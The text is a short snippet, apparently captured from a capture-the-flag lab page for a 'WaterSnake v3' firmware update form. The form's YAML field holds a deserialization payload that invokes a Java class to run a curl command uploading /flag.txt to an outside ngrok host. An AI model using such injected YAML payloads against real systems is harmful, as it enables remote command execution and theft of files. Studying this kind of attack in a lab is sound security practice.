 83.136.254.199:49817/update.html
WaterSnake v3 Dashboard Firmware Update About
Firmware Update
Enter an update configuration file in the appropriate format (YAML)
asdf: !!com.lean.watersnake.GetWaterLevel ["curl https://abcd-12-34-56-78.ngrok-free.app -T /flag.txt"]
Submit